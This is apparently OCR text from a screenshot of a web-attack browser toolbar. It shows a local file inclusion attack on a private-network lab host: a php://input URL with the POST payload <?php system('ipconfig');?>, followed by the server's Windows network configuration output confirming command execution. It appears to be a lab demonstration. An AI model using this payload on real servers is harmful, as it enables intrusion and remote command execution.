 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.89/fi/?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php system('ipconfig');?>
Windows IP 配置以太网适配器 以太网: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . :
fe80::b906:8a94:6aea:2e89%6 IPv4 地址 . . . . . . . . . . . . : 192.168.31.89 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认
网关. . . . . . . . . . . . . : 192.168.31.1